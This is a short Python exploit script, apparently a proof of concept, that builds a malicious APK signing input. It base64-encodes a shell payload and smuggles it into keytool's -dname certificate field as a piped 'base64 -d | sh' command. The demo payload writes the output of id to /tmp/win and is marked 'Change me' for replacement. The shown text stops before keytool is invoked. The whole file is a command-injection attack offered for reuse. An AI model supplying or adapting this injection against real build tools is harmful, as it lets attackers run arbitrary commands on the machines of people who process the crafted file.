 #!/usr/bin/env python3
import subprocess
import tempfile
import os
from base64 import b64encode
# Change me
payload = 'echo "Code execution as $(id)" > /tmp/win'
# b64encode to avoid badchars (keytool is picky)
payload_b64 = b64encode(payload.encode()).decode()
dname = f"CN='|echo {payload_b64} | base64 -d | sh #"
print(f"[+] Manufacturing evil apkfile")
print(f"Payload: {payload}")
print(f"-dname: {dname}")